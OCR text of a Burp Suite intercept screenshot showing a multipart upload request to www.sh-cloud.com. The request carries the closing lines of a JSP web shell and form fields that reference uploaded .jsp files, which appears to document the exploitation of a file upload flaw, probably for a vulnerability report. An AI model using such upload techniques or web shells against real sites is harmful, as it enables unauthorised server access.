 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.sh-cloud.com:80 [101.95.48.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
}catch(Exception e){sb.append("ERROR"+":// "+e.toString());}sb.append("|"+"<-");out.print(sb.toString());
%>
-----------------------------81593167928472
Content-Disposition: form-data; name="user.company_license"
uploads/Users_Company_img/2014092012140351498.jsp
-----------------------------81593167928472
Content-Disposition: form-data; name="usersImg"
1
-----------------------------81593167928472
Content-Disposition: form-data; name="test1"
-----------------------------81593167928472
Content-Disposition: form-data; name="uploads"; filename=""
Content-Type: application/octet-stream
-----------------------------81593167928472
Content-Disposition: form-data; name="user.company_organization"
uploads/Users_Company_img/2014092012140324140.jsp
-----------------------------81593167928472
Content-Disposition: form-data; name="usersImg"
2
-----------------------------81593167928472
Content-Disposition: form-data; name="test2"
-----------------------------81593167928472
Content-Disposition: form-data; name="uploads"; filename=""
? < + > Type a search term 中 0 matches